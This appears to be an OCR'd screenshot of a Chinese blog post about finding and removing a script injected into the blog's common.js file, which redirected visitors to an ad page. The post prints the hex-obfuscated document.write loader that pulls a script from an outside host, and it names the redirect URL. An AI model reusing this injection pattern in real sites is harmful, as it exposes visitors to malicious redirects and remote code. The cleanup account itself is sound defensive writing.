
客上，可是前天却发现打开博客一会儿后，会跳转成一个广告
页面，浏览器地址替换为：
http://www.qq937.com/mhxx/tz/3370.html?cid=3370
，网友五月天
也在博客反映小红伞提示页面有不安全因素。很典型，本博也
被别有用心的人给挂马了。
通过查看首页源文件，零才确信博客模板并没有被篡改过，于
是猜测一定是首页引用的某个JS文件被挂马了。对首页所有引
用的JS文件内容检查，最终在SCRIPT/common.js里发现了挂马
代码，代码如下：
document.write("<\x73"+"cript
src=’http://\x61"+"d.\x6E"+
"u99"+".\x63"+"om/i"+"p.asp?l"+"oc=jingmen’>
<\/s"+"cript>");
于是删掉该段代码就清除了这个挂马，如果对这段代码感兴趣
的可以了解下javascript，其中使用了简单的加密手段，即将部
分字母转成了ASCII码，比如\x73代表s，\x61代表a，\x6E代表
n，更多的ASCII码大家可以参考ASCII码表。
关于网站被挂马的一点建议